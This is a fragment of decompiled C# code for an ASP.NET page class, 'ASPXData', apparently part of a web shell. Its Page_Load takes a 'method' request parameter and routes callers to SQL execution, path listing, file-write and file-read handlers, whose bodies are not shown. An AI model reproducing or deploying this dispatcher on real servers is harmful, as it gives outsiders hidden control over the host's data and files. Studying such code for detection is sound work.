 public class ASPXData : Page
{
    protected HtmlForm form1;
    private void OUTFunc(string ourstr)...
    protected void Page_Load(object sender, EventArgs e)
    {
        string text = this.pp("method");
        try
        {
            if (text != "")
            {
                string text2 = text;
                if (text2 != null)
                {
                    if (!(text2 == "sql"))
                    {
                        if (!(text2 == "path"))
                        {
                            if (!(text2 == "wfile"))
                            {
                                if (text2 == "rfile")
                                {
                                    this.Rfile();
                                }
                            }
                            else
                            {
                                this.Wfile();
                            }
                        }
                        else
                        {
                            this.GetPath();
                        }
                    }
                    else
                    {
                        this.sqlMethod();
                    }
                }
            }
        }